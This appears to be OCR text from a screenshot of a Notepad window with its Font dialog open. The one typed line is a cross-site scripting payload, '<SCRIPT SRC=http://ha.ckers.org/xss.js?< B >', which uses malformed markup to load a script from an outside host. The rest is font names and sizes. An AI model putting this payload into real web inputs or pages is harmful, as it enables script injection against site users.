 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Font
Font: Font style: Size:
Lucida Console Semi Condensed Bold 48
Javanese Text Regular 11
Leelawadee UI Semi Condensed 12
Lucida Console Semi Condens 14
Lucida Sans Unicode Semi Condens 16
Malgun Gothic 18
Marlett 20
22
Sample
AaBbY
Script:
Western